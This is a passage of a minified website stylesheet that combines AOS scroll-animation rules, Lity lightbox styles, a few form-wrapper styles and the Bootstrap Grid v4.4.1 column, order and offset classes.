[data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media screen{html:not(.no-js) [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,-webkit-transform;-o-transition-property:opacity,transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}html:not(.no-js) [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}html:not(.no-js) [data-aos=fade-up]{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}html:not(.no-js) [data-aos=fade-down]{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}html:not(.no-js) [data-aos=fade-right]{-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}html:not(.no-js) [data-aos=fade-left]{-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}html:not(.no-js) [data-aos=fade-up-right]{-webkit-transform:translate3d(-100px,100px,0);transform:translate3d(-100px,100px,0)}html:not(.no-js) [data-aos=fade-up-left]{-webkit-transform:translate3d(100px,100px,0);transform:translate3d(100px,100px,0)}html:not(.no-js) [data-aos=fade-down-right]{-webkit-transform:translate3d(-100px,-100px,0);transform:translate3d(-100px,-100px,0)}html:not(.no-js) [data-aos=fade-down-left]{-webkit-transform:translate3d(100px,-100px,0);transform:translate3d(100px,-100px,0)}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,-webkit-transform;-o-transition-property:opacity,transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}html:not(.no-js) [data-aos=zoom-in]{-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}html:not(.no-js) [data-aos=zoom-in-up]{-webkit-transform:translate3d(0,100px,0) scale(.6);transform:translate3d(0,100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-down]{-webkit-transform:translate3d(0,-100px,0) scale(.6);transform:translate3d(0,-100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-right]{-webkit-transform:translate3d(-100px,0,0) scale(.6);transform:translate3d(-100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-left]{-webkit-transform:translate3d(100px,0,0) scale(.6);transform:translate3d(100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-out]{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}html:not(.no-js) [data-aos=zoom-out-up]{-webkit-transform:translate3d(0,100px,0) scale(1.2);transform:translate3d(0,100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-down]{-webkit-transform:translate3d(0,-100px,0) scale(1.2);transform:translate3d(0,-100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-right]{-webkit-transform:translate3d(-100px,0,0) scale(1.2);transform:translate3d(-100px,0,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-left]{-webkit-transform:translate3d(100px,0,0) scale(1.2);transform:translate3d(100px,0,0) scale(1.2)}html:not(.no-js) [data-aos^=slide][data-aos^=slide]{transition-property:-webkit-transform;-webkit-transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;visibility:hidden}html:not(.no-js) [data-aos^=slide][data-aos^=slide].aos-animate{visibility:visible;-webkit-transform:translateZ(0);transform:translateZ(0)}html:not(.no-js) [data-aos=slide-up]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}html:not(.no-js) [data-aos=slide-down]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}html:not(.no-js) [data-aos=slide-right]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}html:not(.no-js) [data-aos=slide-left]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}html:not(.no-js) [data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:-webkit-transform;-webkit-transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}html:not(.no-js) [data-aos=flip-left]{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}html:not(.no-js) [data-aos=flip-left].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-right]{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}html:not(.no-js) [data-aos=flip-right].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-up]{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}html:not(.no-js) [data-aos=flip-up].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}html:not(.no-js) [data-aos=flip-down]{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}html:not(.no-js) [data-aos=flip-down].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}}/*! Lity - v2.4.0 - 2019-08-10
* http://sorgalla.com/lity/
* Copyright (c) 2015-2019 Jan Sorgalla; Licensed MIT */.lity{z-index:9999;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:rgba(51,51,51,.95);outline:0!important;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.gform_wrapper{margin:0}.gform_wrapper ul,.gform_wrapper ul li{margin:0;padding:0}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){width:100%;color:#9d9d9d}.gform_wrapper select{color:#9d9d9d}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;box-sizing:border-box}.lity-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:0!important}.lity-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:0!important;width:100%}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:-o-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;background-color:transparent;padding:20px}.lity-closed .lity-content,.lity-loading .lity-content{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.lity-content:after{content:"";position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1}.lity-close{z-index:9994;width:50px;height:50px;position:fixed;right:30px;top:30px;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#333;font-size:50px;font-family:Arial,Baskerville,monospace;line-height:50px;font-weight:400;border:0;border-radius:100%;background:0 0;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{text-decoration:none;text-align:center;padding:0;color:#7befb2;font-style:normal;font-size:50px;font-family:Arial,Baskerville,monospace;line-height:50px;border:0;background:0 0;outline:0;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container,.lity-iframe .lity-container,.lity-vimeo .lity-container,.lity-youtube .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.lity-hide{display:none}@media (max-width:767px){.lity-close{right:20px;top:20px}}/*!
 * Bootstrap Grid v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}.big-container,.container,.header-container,.medium-container,.small-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.big-container,.container,.header-container,.medium-container,.small-container{max-width:100%}}@media (min-width:768px){.big-container,.container,.header-container,.medium-container,.small-container{max-width:720px}}@media (min-width:992px){.big-container,.container,.header-container,.medium-container,.small-container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}.big-container{max-width:1370px}.small-container{max-width:950px}.header-container{max-width:1383px}.medium-container{max-width:1287px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-sm-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-md-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-lg-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 